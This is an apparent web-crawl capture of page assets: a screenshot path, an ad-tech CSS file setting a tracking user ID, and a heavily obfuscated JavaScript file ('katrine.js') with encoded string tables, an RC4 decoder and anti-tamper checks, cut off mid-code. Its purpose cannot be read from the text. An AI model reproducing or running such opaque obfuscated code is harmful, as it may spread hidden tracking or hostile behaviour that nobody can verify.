

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-92e1475f-0686-5bd2-5b3f-df7818410d43';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33602
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S','tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCkwW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSkDhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b*E'